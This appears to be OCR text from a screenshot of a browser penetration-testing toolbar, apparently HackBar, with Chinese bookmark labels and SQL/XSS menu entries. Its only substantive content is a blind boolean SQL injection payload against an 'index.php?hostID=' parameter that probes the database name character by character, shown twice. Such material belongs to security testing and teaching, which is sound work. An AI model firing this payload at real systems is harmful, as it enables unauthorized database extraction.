 index.php?hostID=2 and (select 101)=(ascii(mid((select database()),1,1)))
访问最多 新手上路 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http:// index.php?hostID=2 and (select 101)=(ascii(mid((select database()),1,1)))
Split URL
Execute
Enable Post data Enable Referrer